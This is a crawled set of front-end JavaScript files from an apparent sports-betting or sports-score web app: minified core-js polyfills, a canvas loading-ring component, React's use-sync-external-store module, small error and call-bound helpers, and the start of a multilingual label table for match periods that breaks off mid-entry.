i=t.done;wq.resolve(t.value).then(function(t){r(yq(t,i))},function(t){if(!i&&o)try{dq(n,"throw",t)}catch(r){t=r}e(t)})},Aq=function(t){t.type=mq,bq(this,t)};Aq.prototype=pq(hq(gq),{next:function(){var t=Eq(this);return new wq(function(r,e){var n=sq(fq(t.next,t.iterator));Sq(n,r,e,t.iterator,!0)})},return:function(){var t=Eq(this).iterator;return new wq(function(r,e){var n=lq(t,"return");if(void 0===n)return r(yq(void 0,!0));var o=sq(fq(n,t));Sq(o,r,e,t)})}});var Rq=Aq,xq=f,Oq=Rq,Iq=Lr,Tq=Uc,kq=Xc,Pq=bt,jq=rr("asyncIterator"),Uq=e,Lq=f,Cq=q,Nq=bt,Mq=f,_q=yt,Dq=Lr,Fq=z,Bq=ts,zq=q,Hq=Xc,Wq=function(t,r,e,n){try{var o=Nq(t,"return");if(o)return Cq("Promise").resolve(Lq(o,t)).then(function(){r(e)},function(t){n(t)})}catch(i){return n(i)}r(e)},qq=function(t){var r=0===t,e=1===t,n=2===t,o=3===t;return function(t,i,a){Dq(t);var u=void 0!==i;!u&&r||_q(i);var c=Hq(t),f=zq("Promise"),s=c.iterator,h=c.next,l=0;return new f(function(t,c){var p=function(t){Wq(s,c,t,c)},v=function(){try{if(u)try{Bq(l)}catch(d){p(d)}f.resolve(Dq(Mq(h,s))).then(function(h){try{if(Dq(h).done)r?(a.length=l,t(a)):t(!o&&(n||void 0));else{var d=h.value;try{if(u){var g=i(d,l),y=function(i){if(e)v();else if(n)i?v():Wq(s,t,!1,c);else if(r)try{a[l++]=i,v()}catch(u){p(u)}else i?Wq(s,t,o||d,c):v()};Fq(g)?f.resolve(g).then(y,p):y(g)}else a[l++]=d,v()}catch(w){p(w)}}}catch(m){c(m)}},c)}catch(RY){c(RY)}};v()})}},Vq={toArray:qq(0),forEach:qq(1),every:qq(2),some:qq(3),find:qq(4)},$q=dc,Gq=E,Jq=Dt,Yq=up,Kq=function(t,r){var e=arguments.length<2?Pq(t,jq):r;return e?Iq(xq(e,t)):new Oq(kq(Tq(t)))},Xq=Uc,Qq=Xc,Zq=xc,tV=bt,rV=q,eV=function(t,r){var e=Uq[t],n=e&&e.prototype;return n&&n[r]},nV=Rq,oV=Vq.toArray,iV=rr("asyncIterator"),aV=Gq(eV("Array","values")),uV=Gq(aV([]).next),cV=function(){return new fV(this)},fV=function(t){this.iterator=aV(t)};fV.prototype.next=function(){return uV(this.iterator)};var sV=ro,hV=function(t){var r=this,e=arguments.length,n=e>1?arguments[1]:void 0,o=e>2?arguments[2]:void 0;return new(rV("Promise"))(function(e){var i=Jq(t);void 0!==n&&(n=$q(n,o));var a=tV(i,iV),u=a?void 0:Zq(i)||cV,c=Yq(r)?new r:[],f=a?Kq(i,a):new nV(Qq(Xq(i,u)));e(oV(f,n,c))})},lV=o,pV=Array.fromAsync,vV=!pV||lV(function(){var t=0;return pV.call(function(){return t++,[]},{length:0}),1!==t});sV({target:"Array",stat:!0,forced:vV},{fromAsync:hV});var dV=ro,gV=E,yV=KC,wV=zt,mV=CS.start,bV=bl,EV=Array,SV=RegExp.escape,AV=gV("".charAt),RV=gV("".charCodeAt),xV=gV(1.1.toString),OV=gV([].join),IV=/^[0-9a-z]/i,TV=/^[$()*+./?[\\\]^{|}]/,kV=RegExp("^[!\"#%&',\\-:;<=>@`~"+bV+"]"),PV=gV(IV.exec),jV={"\t":"t","\n":"n","\v":"v","\f":"f","\r":"r"},UV=function(t){var r=xV(RV(t,0),16);return r.length<3?"\\x"+mV(r,2,"0"):"\\u"+mV(r,4,"0")};dV({target:"RegExp",stat:!0,forced:!SV||"\\x61b"!==SV("ab")},{escape:function(t){yV(t);for(var r=t.length,e=EV(r),n=0;n<r;n++){var o=AV(t,n);if(0===n&&PV(IV,o))e[n]=UV(o);else if(wV(jV,o))e[n]="\\"+jV[o];else if(PV(TV,o))e[n]="\\"+o;else if(PV(kV,o))e[n]=UV(o);else{var i=RV(o,0);55296!=(63488&i)?e[n]=o:i>=56320||n+1>=r||56320!=(64512&RV(t,n+1))?e[n]=UV(o):(e[n]=o,e[++n]=AV(t,n))}}return OV(e,"")}});var LV=go,CV=Bm,NV=bg;i&&!CV.correct&&(LV(RegExp.prototype,"flags",{configurable:!0,get:NV}),CV.correct=!0);var MV=ro,_V=C,DV=en,FV=lo,BV=o,zV=E("".charAt);MV({target:"String",proto:!0,forced:BV(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(t){var r=FV(_V(this)),e=r.length,n=DV(t),o=n>=0?n:e+n;return o<0||o>=e?void 0:zV(r,o)}});var HV=ro,WV=f,qV=hc,VV=tu,$V=Eu,GV=C,JV=sn,YV=lo,KV=Lr,XV=z,QV=Xw,ZV=Gm,t$=bt,r$=Xe,e$=o,n$=gp,o$=Tm,i$=tb,a$=Te,u$=rr("matchAll"),c$="RegExp String",f$=c$+" Iterator",s$=a$.set,h$=a$.getterFor(f$),l$=RegExp.prototype,p$=TypeError,v$=qV("".indexOf),d$=qV("".matchAll),g$=!!d$&&!e$(function(){d$("a",/./)}),y$=VV(function(t,r,e,n){s$(this,{type:f$,regexp:t,string:r,global:e,unicode:n,done:!1})},c$,function(){var t=h$(this);if(t.done)return $V(void 0,!0);var r=t.regexp,e=t.string,n=i$(r,e);return null===n?(t.done=!0,$V(void 0,!0)):t.global?(""===YV(n[0])&&(r.lastIndex=o$(e,JV(r.lastIndex),t.unicode)),$V(n,!1)):(t.done=!0,$V(n,!1))}),w$=function(t){var r,e,n,o=KV(this),i=YV(t),a=n$(o,RegExp),u=YV(ZV(o));return r=new a(a===RegExp?o.source:o,u),e=!!~v$(u,"g"),n=!!~v$(u,"u"),r.lastIndex=JV(o.lastIndex),new y$(r,i,e,n)};HV({target:"String",proto:!0,forced:g$},{matchAll:function(t){var r,e,n,o=GV(this);if(XV(t)){if(QV(t)&&(r=YV(GV(ZV(t))),!~v$(r,"g")))throw new p$("`.matchAll` does not allow non-global regexes");if(g$)return d$(o,t);if(n=t$(t,u$))return WV(n,t,o)}else if(g$)return d$(o,t);return e=YV(o),new RegExp(t,"g")[u$](e)}}),u$ in l$||r$(l$,u$,w$);var m$=ro,b$=f,E$=E,S$=C,A$=lo,R$=o,x$=Array,O$=E$("".charAt),I$=E$("".charCodeAt),T$=E$([].join),k$="".toWellFormed,P$=k$&&R$(function(){return"1"!==b$(k$,1)});m$({target:"String",proto:!0,forced:P$},{toWellFormed:function(){var t=A$(S$(this));if(P$)return b$(k$,t);for(var r=t.length,e=x$(r),n=0;n<r;n++){var o=I$(t,n);55296!=(63488&o)?e[n]=O$(t,n):o>=56320||n+1>=r||56320!=(64512&I$(t,n+1))?e[n]="�":(e[n]=O$(t,n),e[++n]=O$(t,n))}return T$(e,"")}});var j$=Tl.end,U$=eS("trimEnd")?function(){return j$(this)}:"".trimEnd;ro({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==U$},{trimRight:U$});ro({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==U$},{trimEnd:U$});var L$=Tl.start,C$=eS("trimStart")?function(){return L$(this)}:"".trimStart;ro({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==C$},{trimLeft:C$});ro({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==C$},{trimStart:C$}),gL("Int8",function(t){return function(r,e,n){return t(this,r,e,n)}}),gL("Uint8",function(t){return function(r,e,n){return t(this,r,e,n)}},!0);var N$=!o(function(){var t="9007199254740993",r=JSON.rawJSON(t);return!JSON.isRawJSON(r)||JSON.stringify(r)!==t}),M$=z,_$=Te.get,D$=function(t){if(!M$(t))return!1;var r=_$(t);return!!r&&"RawJSON"===r.type};ro({target:"JSON",stat:!0,forced:!N$},{isRawJSON:D$});var F$=ro,B$=XA,z$=N$,H$=q,W$=f,q$=E,V$=F,$$=D$,G$=lo,J$=Hu,Y$=ZO,K$=Cb,X$=$t,Q$=Te.set,Z$=String,tG=SyntaxError,rG=H$("JSON","parse"),eG=H$("JSON","stringify"),nG=H$("Object","create"),oG=H$("Object","freeze"),iG=q$("".charAt),aG=q$("".slice),uG=q$([].push),cG=X$(),fG=cG.length,sG="Unacceptable as raw JSON",hG=function(t){return" "===t||"\t"===t||"\n"===t||"\r"===t};F$({target:"JSON",stat:!0,forced:!z$},{rawJSON:function(t){var r=G$(t);if(""===r||hG(iG(r,0))||hG(iG(r,r.length-1)))throw new tG(sG);var e=rG(r);if("object"==typeof e&&null!==e)throw new tG(sG);var n=nG(null);return Q$(n,{type:"RawJSON"}),J$(n,"rawJSON",r),B$?oG(n):n}}),eG&&F$({target:"JSON",stat:!0,arity:3,forced:!z$},{stringify:function(t,r,e){var n=K$(r),o=[],i=eG(t,function(t,r){var e=V$(n)?W$(n,this,Z$(t),r):r;return $$(e)?cG+(uG(o,e.rawJSON)-1):e},e);if("string"!=typeof i)return i;for(var a="",u=i.length,c=0;c<u;c++){var f=iG(i,c);if('"'===f){var s=Y$(i,++c).end-1,h=aG(i,c,s);a+=aG(h,0,fG)===cG?o[aG(h,fG)]:'"'+h+'"',c=s}else a+=f}return a}});var lG=RangeError,pG=ro,vG=f,dG=Lr,gG=Xc,yG=function(t){if(t==t)return t;throw new lG("NaN is not allowed")},wG=Gj,mG=Mc,bG=Uh,EG=Zc,SG=!Mh("drop",0),AG=!SG&&EG("drop",RangeError),RG=SG||AG,xG=bG(function(){for(var t,r=this.iterator,e=this.next;this.remaining;)if(this.remaining--,t=dG(vG(e,r)),this.done=!!t.done)return;if(t=dG(vG(e,r)),!(this.done=!!t.done))return t.value});pG({target:"Iterator",proto:!0,real:!0,forced:RG},{drop:function(t){var r;dG(this);try{r=wG(yG(+t))}catch(RY){mG(this,"throw",RY)}return AG?vG(AG,this,r):new xG(gG(this),{remaining:r})}}),gL("Float32",function(t){return function(r,e,n){return t(this,r,e,n)}}),gL("Float64",function(t){return function(r,e,n){return t(this,r,e,n)}}),gL("Int16",function(t){return function(r,e,n){return t(this,r,e,n)}}),gL("Int32",function(t){return function(r,e,n){return t(this,r,e,n)}}),gL("Uint16",function(t){return function(r,e,n){return t(this,r,e,n)}});var OG=ro,IG=V,TG=Ca,kG=Qo,PG=Dn,jG=da,UG=Gr,LG=g,CG=fi,NG=Si,MG=Kc,_G=ai,DG=rr("toStringTag"),FG=Error,BG=[].push,zG=function(t,r){var e,n=IG(HG,this);kG?e=kG(new FG,n?TG(this):HG):(e=n?this:jG(HG),UG(e,DG,"Error")),void 0!==r&&UG(e,"message",_G(r)),NG(e,zG,e.stack,1),arguments.length>2&&CG(e,arguments[2]);var o=[];return MG(t,BG,{that:o}),UG(e,"errors",o),e};kG?kG(zG,FG):PG(zG,FG,{name:!0});var HG=zG.prototype=jG(FG.prototype,{constructor:LG(1,zG),message:LG(1,""),name:LG(1,"AggregateError")});OG({global:!0,constructor:!0,arity:2},{AggregateError:zG});var WG=ro,qG=Bo,VG=o,$G=Ni,GG="AggregateError",JG=q(GG),YG=!VG(function(){return 1!==JG([1]).errors[0]})&&VG(function(){return 7!==JG([1],GG,{cause:7}).cause});WG({global:!0,constructor:!0,arity:2,forced:YG},{AggregateError:$G(GG,function(t){return function(r,e){return qG(t,this,arguments)}},YG,!0)}),(0,Cj.exportTypedArrayStaticMethod)("from",vU,zj);var KG=ro,XG=e,QG=q,ZG=E,tJ=f,rJ=o,eJ=lo,nJ=wp,oJ=rN.c2i,iJ=/[^\d+/a-z]/i,aJ=/[\t\n\f\r ]+/g,uJ=/[=]{1,2}$/,cJ=QG("atob"),fJ=String.fromCharCode,sJ=ZG("".charAt),hJ=ZG("".replace),lJ=ZG(iJ.exec),pJ=!!cJ&&!rJ(function(){return"hi"!==cJ("aGk=")}),vJ=pJ&&rJ(function(){return""!==cJ(" ")}),dJ=pJ&&!rJ(function(){cJ("a")}),gJ=pJ&&!rJ(function(){cJ()}),yJ=pJ&&1!==cJ.length;KG({global:!0,bind:!0,enumerable:!0,forced:!pJ||vJ||dJ||gJ||yJ},{atob:function(t){if(nJ(arguments.length,1),pJ&&!vJ&&!dJ)return tJ(cJ,XG,t);var r,e,n,o=hJ(eJ(t),aJ,""),i="",a=0,u=0;if(o.length%4==0&&(o=hJ(o,uJ,"")),(r=o.length)%4==1||lJ(iJ,o))throw new(QG("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;a<r;)e=sJ(o,a++),n=u%4?64*n+oJ[e]:oJ[e],u++%4&&(i+=fJ(255&n>>(-2*u&6)));return i}});var wJ=ro,mJ=V,bJ=Ca,EJ=Qo,SJ=Dn,AJ=da,RJ=Gr,xJ=g,OJ=Si,IJ=ai,TJ=rr,kJ=o,PJ=e.SuppressedError,jJ=TJ("toStringTag"),UJ=Error,LJ=!!PJ&&3!==PJ.length,CJ=!!PJ&&kJ(function(){return 4===new PJ(1,2,3,{cause:4}).cause}),NJ=LJ||CJ,MJ=function(t,r,e){var n,o=mJ(_J,this);return EJ?n=!NJ||o&&bJ(this)!==_J?EJ(new UJ,o?bJ(this):_J):new PJ:(n=o?this:AJ(_J),RJ(n,jJ,"Error")),void 0!==e&&RJ(n,"message",IJ(e)),OJ(n,MJ,n.stack,1),RJ(n,"error",t),RJ(n,"suppressed",r),n};EJ?EJ(MJ,UJ):SJ(MJ,UJ,{name:!0});var _J=MJ.prototype=NJ?PJ.prototype:AJ(UJ.prototype,{constructor:xJ(1,MJ),message:xJ(1,""),name:xJ(1,"SuppressedError")});NJ&&(_J.constructor=MJ),wJ({global:!0,constructor:!0,arity:3,forced:NJ},{SuppressedError:MJ});var DJ=Gf,FJ=ln,BJ=ts,zJ=dc,HJ=function(t,r,e,n,o,i,a,u){for(var c,f,s=o,h=0,l=!!a&&zJ(a,u);h<n;)h in e&&(c=l?l(e[h],h,r):e[h],i>0&&DJ(c)?(f=FJ(c),s=HJ(t,r,c,f,s,i-1)-1):(BJ(s+1),t[s]=c),s++),h++;return s},WJ=HJ,qJ=WJ,VJ=Dt,$J=ln,GJ=en,JJ=YR;ro({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,r=VJ(this),e=$J(r),n=JJ(r,0);return n.length=qJ(n,r,r,e,0,void 0===t?1:GJ(t)),n}}),Ra("flat");var YJ=Dt,KJ=ln,XJ=en,QJ=Ra;ro({target:"Array",proto:!0},{at:function(t){var r=YJ(this),e=KJ(r),n=XJ(t),o=n>=0?n:e+n;return o<0||o>=e?void 0:r[o]}}),QJ("at");var ZJ=WJ,tY=yt,rY=Dt,eY=ln,nY=YR;ro({target:"Array",proto:!0},{flatMap:function(t){var r,e=rY(this),n=eY(e);return tY(t),(r=nY(e,0)).length=ZJ(r,e,e,n,0,1,t,arguments.length>1?arguments[1]:void 0),r}}),Ra("flatMap");var oY=ro,iY=f,aY=yt,uY=Lr,cY=Xc,fY=xW,sY=Uh,hY=Mc,lY=Zc,pY=!Mh("flatMap",function(){}),vY=!pY&&lY("flatMap",TypeError),dY=pY||vY,gY=sY(function(){for(var t,r,e=this.iterator,n=this.mapper;;){if(r=this.inner)try{if(!(t=uY(iY(r.next,r.iterator))).done)return t.value;this.inner=null}catch(RY){hY(e,"throw",RY)}if(t=uY(iY(this.next,e)),this.done=!!t.done)return;try{this.inner=fY(n(t.value,this.counter++),!1)}catch(RY){hY(e,"throw",RY)}}});oY({target:"Iterator",proto:!0,real:!0,forced:dY},{flatMap:function(t){uY(this);try{aY(t)}catch(RY){hY(this,"throw",RY)}return vY?iY(vY,this,t):new gY(cY(this),{mapper:t,inner:null})}});var yY=Kc,wY=Hu;ro({target:"Object",stat:!0},{fromEntries:function(t){var r={};return yY(t,function(t,e){wY(r,t,e)},{AS_ENTRIES:!0}),r}});var mY=f,bY=yt,EY=Dv,SY=Av,AY=Kc;ro({target:"Promise",stat:!0,forced:$d},{allSettled:function(t){var r=this,e=EY.f(r),n=e.resolve,o=e.reject,i=SY(function(){var e=bY(r.resolve),o=[],i=0,a=1;AY(t,function(t){var u=i++,c=!1;a++,mY(e,r,t).then(function(t){c||(c=!0,o[u]={status:"fulfilled",value:t},--a||n(o))},function(t){c||(c=!0,o[u]={status:"rejected",reason:t},--a||n(o))})}),--a||n(o)});return i.error&&o(i.value),e.promise}});


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/js/loading-component.js
body_size: 1907
content:
function LoadingComponent(options) {
  // 初始化参数
  this.loading = options.loading || false;
  this.size = options.size || 100;
  this.startDeg = options.startDeg !== undefined ? options.startDeg : -0.5;
  this.endDeg = options.endDeg !== undefined ? options.endDeg : 1.5;
  this.outColor = options.outColor || "#dbdbdb";
  this.innerLineDash = options.innerLineDash || false;
  this.counterclockwise = options.counterclockwise || false;
  this.slider = options.slider || 10;
  this.padding = options.padding || 20;
  this.textShow = options.textShow !== undefined ? options.textShow : true;
  this.showDrag = options.showDrag !== undefined ? options.showDrag : true;
  this.maxAutoPercent = options.maxAutoPercent || 70; // 新增：自动增长的最大值
  this.totalTime = options.totalTime || 3000;
  this.stepTime = options.stepTime || 20;
  this.el = document.getElementById(options.elId || "loading");

  this.devicePixelRatio = window.devicePixelRatio;
  this.percent = 0;
  this.targetPercent = this.maxAutoPercent;
  this.width = this.size;
  this.height = this.size;
  this.center = this.width / 2;
  this.radius = this.width / 2 - this.padding;
  this.residueDeg = 2 - this.startDeg;
  this.isDown = false;
  this.ctx = null;
  this.ctx2 = null;
  this.canvas = null;
  this.canvas2 = null;
  this.P = null;
  if (this.el.style) {
    this.el.style.transform = "scale(" + 1 / this.devicePixelRatio + ")";
    this.el.style.width = this.size * this.devicePixelRatio + "px";
    this.el.style.height = this.size * this.devicePixelRatio + "px";
  }

  this.initCanvas(this.el);
  this.draw(this.percent);

  if (this.loading) {
    this.loadingInterval = setInterval(
      () => this.updatePercent(),
      this.stepTime
    );
  }
}

// 动态计算每步增长
Object.defineProperty(LoadingComponent.prototype, "stepPercent", {
  get: function () {
    return (
      (this.targetPercent - this.percent) / (this.totalTime / this.stepTime)
    );
  },
});

// 自动增长逻辑
LoadingComponent.prototype.updatePercent = function () {
  this.percent += this.stepPercent;
  if (this.percent >= this.targetPercent) {
    this.percent = this.targetPercent;
    clearInterval(this.loadingInterval);
  }
  this.draw(this.percent);
};

// 外部触发增长：传入目标值与动画时长
LoadingComponent.prototype.triggerTo = function (target, duration = 150) {
  clearInterval(this.loadingInterval);
  clearInterval(this.remainingInterval);

  const steps = duration / this.stepTime;
  const stepPercent = (target - this.percent) / steps;
  const self = this;

  this.remainingInterval = setInterval(function () {
    self.percent += stepPercent;
    if (self.percent >= target || stepPercent <= 0) {
      self.percent = Math.min(target, 100);
      clearInterval(self.remainingInterval);
    }
    self.draw(self.percent);
  }, this.stepTime);
};

// 触发100%
LoadingComponent.prototype.complete = function () {
  this.triggerTo(100, 500);
};

// 初始化 canvas 圆环与图标
LoadingComponent.prototype.initCanvas = function (dom) {
  var scaleFactor = this.devicePixelRatio;
  this.canvas = document.createElement("canvas");
  this.canvas.setAttribute("id", "dragArc");
  this.canvas.width = this.width * scaleFactor;
  this.canvas.height = this.width * scaleFactor;
  dom.appendChild(this.canvas);
  this.ctx = this.canvas.getContext("2d");
  this.ctx.scale(scaleFactor, scaleFactor);

  var startDeg = this.counterclockwise
    ? Math.PI * (2 - this.startDeg)
    : Math.PI * this.startDeg;
  var endDeg = this.counterclockwise
    ? Math.PI * (2 - this.endDeg)
    : Math.PI * this.endDeg;

  this.ctx.beginPath();
  if (this.innerLineDash) this.ctx.setLineDash([1, 0]);
  this.ctx.arc(
    this.center,
    this.center,
    this.radius,
    startDeg,
    endDeg,
    this.counterclockwise
  );
  this.ctx.strokeStyle = this.outColor;
  this.ctx.lineCap = "butt";
  this.ctx.lineWidth =
    (this.size - this.padding * 2) * 0.052 -
    (this.size - this.padding * 2) * 0.014;
  this.ctx.stroke();

  this.ctx.beginPath();
  this.ctx.arc(
    this.center,
    this.center,
    this.radius * 0.74,
    startDeg,
    endDeg,
    this.counterclockwise
  );
  this.ctx.fillStyle = this.getPropertyThemeColorValue();
  this.ctx.fill();
  this.ctx.strokeStyle = this.getPropertyThemeColorValue();
  this.ctx.lineWidth = 2;
  this.ctx.stroke();

  if (localStorage.getItem("homeSportIcon")) {
    dom.style.position = "relative";
    var img = document.createElement("img");
    img.src = localStorage.getItem("homeSportIcon");
    img.style.position = "absolute";
    img.style.left = "50%";
    img.style.top = "50%";
    img.style.transform = "translate(-50%, -50%)";
    img.style.height = this.radius * 0.8 * scaleFactor + "px";
    img.style.width = "auto";
    img.style.maxWidth = this.radius * 0.8 * scaleFactor + "px";
    img.id = "homeSportIconImg";
    dom.appendChild(img);
  }

  this.canvas2 = document.createElement("canvas");
  this.canvas2.setAttribute("id", "dragArc2");
  this.canvas2.width = this.width * scaleFactor;
  this.canvas2.height = this.width * scaleFactor;
  this.canvas2.style.position = "absolute";
  this.canvas2.style.left = "0";
  this.canvas2.style.top = "0";
  dom.appendChild(this.canvas2);
  this.ctx2 = this.canvas2.getContext("2d");
  this.ctx2.scale(scaleFactor, scaleFactor);
};

// 绘制进度
LoadingComponent.prototype.draw = function (value) {
  if (value > 100) value = 100;
  this.ctx2.clearRect(0, 0, this.width, this.width);
  this.ctx2.save();

  var startDeg = this.counterclockwise
    ? Math.PI * (2 - this.startDeg)
    : Math.PI * this.startDeg;
  var Deg = this.valToDeg(value);

  if (!this.showDrag) return;

  this.ctx2.beginPath();
  this.ctx2.arc(
    this.center,
    this.center,
    this.radius -
      ((this.size - this.padding * 2) * 0.052 -
        (this.size - this.padding * 2) * 0.014),
    startDeg,
    Deg,
    this.counterclockwise
  );
  this.ctx2.strokeStyle = this.getPropertyThemeColorValue();
  this.ctx2.lineCap = "butt";
  this.ctx2.lineWidth =
    (this.size - this.padding * 2) * 0.052 -
    (this.size - this.padding * 2) * 0.014;
  this.ctx2.stroke();

  if (!this.textShow) return;
  this.P = this.degToXY(Deg);
  var radius = this.slider;
  var angle = this.valToDeg(value);
  var textX = this.P.x + Math.cos(angle) * radius;
  var textY = this.P.y + Math.sin(angle) * radius;

  this.ctx2.font = "bold " + this.center / 5 + "px serif";
  this.ctx2.fillStyle = this.getPropertyThemeColorValue();
  this.ctx2.textAlign = "center";
  this.ctx2.textBaseline = "middle";
  this.ctx2.translate(textX, textY);
  this.ctx2.rotate(angle + Math.PI / 2);
  this.ctx2.fillText(Math.floor(value) + "%", 0, 0);
  this.ctx2.rotate(-angle - Math.PI / 2);
  this.ctx2.translate(-textX, -textY);
  this.ctx.fillStyle = this.getPropertyThemeColorValue();
  this.el.style.transform = "scale(" + 1 / this.devicePixelRatio + ")";
};

LoadingComponent.prototype.valToDeg = function (v) {
  var range = this.endDeg - this.startDeg;
  var val = (range / 100) * v;
  if (this.counterclockwise && val != 0) val = 2 - val;
  var startDeg = this.counterclockwise ? 2 - this.startDeg : this.startDeg;
  return (startDeg + val) * Math.PI;
};

LoadingComponent.prototype.degToXY = function (deg) {
  var d = 2 * Math.PI - deg;
  return this.respotchangeXY({
    x: this.radius * Math.cos(d),
    y: this.radius * Math.sin(d),
  });
};

LoadingComponent.prototype.respotchangeXY = function (point) {
  var spotchangeX = function (i) {
    return i + this.center;
  }.bind(this);

  var spotchangeY = function (i) {
    return this.center - i;
  }.bind(this);

  return {
    x: spotchangeX(point.x),
    y: spotchangeY(point.y),
  };
};

LoadingComponent.prototype.getPropertyThemeColorValue = function () {
  var themeColor = getComputedStyle(document.documentElement).getPropertyValue(
    "--theme-color"
  );
  return themeColor ? themeColor.trim() : "#919191";
};

window.LoadingComponent = LoadingComponent;


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/use-sync-external-store-5dc95158.js
body_size: 732
content:
import{r as b}from"./react-0f85ac6b.js";var w={exports:{}},h={};/**
 * @license React
 * use-sync-external-store-with-selector.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var s=b;function j(e,r){return e===r&&(e!==0||1/e===1/r)||e!==e&&r!==r}var x=typeof Object.is=="function"?Object.is:j,R=s.useSyncExternalStore,D=s.useRef,O=s.useEffect,z=s.useMemo,I=s.useDebugValue;h.useSyncExternalStoreWithSelector=function(e,r,u,a,t){var n=D(null);if(n.current===null){var c={hasValue:!1,value:null};n.current=c}else c=n.current;n=z(function(){function S(o){if(!E){if(E=!0,v=o,o=a(o),t!==void 0&&c.hasValue){var f=c.value;if(t(f,o))return d=f}return d=o}if(f=d,x(v,o))return f;var p=a(o);return t!==void 0&&t(f,p)?(v=o,f):(v=o,d=p)}var E=!1,v,d,y=u===void 0?null:u;return[function(){return S(r())},y===null?void 0:function(){return S(y())}]},[r,u,a,t]);var l=R(e,n[0],n[1]);return O(function(){c.hasValue=!0,c.value=l},[l]),I(l),l};w.exports=h;var B=w.exports,$={exports:{}},V={};/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var i=b;function M(e,r){return e===r&&(e!==0||1/e===1/r)||e!==e&&r!==r}var _=typeof Object.is=="function"?Object.is:M,g=i.useState,G=i.useEffect,L=i.useLayoutEffect,W=i.useDebugValue;function k(e,r){var u=r(),a=g({inst:{value:u,getSnapshot:r}}),t=a[0].inst,n=a[1];return L(function(){t.value=u,t.getSnapshot=r,m(t)&&n({inst:t})},[e,u,r]),G(function(){return m(t)&&n({inst:t}),e(function(){m(t)&&n({inst:t})})},[e]),W(u),u}function m(e){var r=e.getSnapshot;e=e.value;try{var u=r();return!_(e,u)}catch(a){return!0}}function C(e,r){return r()}var U=typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"?C:k;V.useSyncExternalStore=i.useSyncExternalStore!==void 0?i.useSyncExternalStore:U;$.exports=V;var F=$.exports;export{F as s,B as w};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/es-errors-c75f5a96.js
body_size: -30
content:
var r=TypeError,a=Error,e=EvalError,s=RangeError,o=ReferenceError,v=SyntaxError,E=URIError;export{e as _,o as a,a as e,s as r,v as s,r as t,E as u};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/call-bound-5252a839.js
body_size: 48
content:
import{g as c}from"./get-intrinsic-ca8644e3.js";import{c as a}from"./call-bind-apply-helpers-e4a24274.js";var n=c,t=a,e=t([n("%String.prototype.indexOf%")]),f=function(i,o){var r=n(i,!!o);return typeof r=="function"&&e(i,".prototype.")>-1?t([r]):r};export{f as c};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/language.json-f95bdec0.js
body_size: 80423
content:
const e={1e3:{ZHO:"实时",CMN:"实时",SPA:"Tiempo Real",SAU:"الوقت الحقيقي",JPN:"リアルタイム",THA:"เรียลไทม์",KOR:"실시간",BRA:"Tempo Real",RUS:"Реальное время",VIE:"Thời Gian Chính Xác",FRA:"Temps Réel",DEU:"Echtzeit",MSA:"Masa Secara Langsung",IND:"Real Time",ENG:"Real Time"},1001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},1002:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1-й тайм",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"Babak Pertama",ENG:"1st Half"},1003:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2-й тайм",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"Babak Kedua",ENG:"2nd Half"},1004:{ZHO:"加時上半場",CMN:"加时上半场",SPA:"Prórroga - Primer Tiempo",SAU:"الوقت الإضافي للشوط الأول",JPN:"延長前半",THA:"ช่วงต่อเวลา ครึ่งแรก",KOR:"연장 전반전",BRA:"Prorrogação - Primeiro Tempo",RUS:"1-й тайм дополнительного времени",VIE:"Hiệp Phụ Hiệp 1",FRA:"Prolongation Plein-Temps",DEU:"Verlängerung 1. Halbzeit",MSA:"Masa Tambahan Separuh Masa Pertama",IND:"ET Babak Pertama",ENG:"ET 1st Half"},1005:{ZHO:"加時下半場",CMN:"加时下半场",SPA:"Prórroga - Segundo Tiempo",SAU:"الوقت الإضافي للشوط الثاني",JPN:"延長後半",THA:"ช่วงต่อเวลา ครึ่งหลัง",KOR:"연장 후반전",BRA:"Prorrogação - Segundo Tempo",RUS:"2-й тайм дополнительного времени",VIE:"Hiệp Phụ Hiệp 2",FRA:"Prolongation 2Ème Mi-Temps",DEU:"Verlängerung 2. Halbzeit",MSA:"Masa Tambahan Separuh Masa Kedua",IND:"ET Babak Kedua",ENG:"ET 2nd Half"},1006:{ZHO:"點球",CMN:"点球",SPA:"Penaltis",SAU:"ركلة ترجيح",JPN:"ペナルティー",THA:"การยิงจุดโทษ",KOR:"페널티",BRA:"Pênaltis",RUS:"Пенальти",VIE:"Đá 